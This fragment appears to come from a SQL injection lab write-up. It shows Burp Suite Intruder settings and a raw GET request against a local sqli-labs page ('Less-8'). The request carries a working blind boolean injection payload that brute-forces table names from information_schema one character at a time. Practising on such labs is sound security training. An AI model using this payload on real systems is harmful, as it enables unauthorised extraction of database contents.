 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET
/Less-8/?id=1%27%20and%20(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1)%20regexp%20%27^§s§%27%20
--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1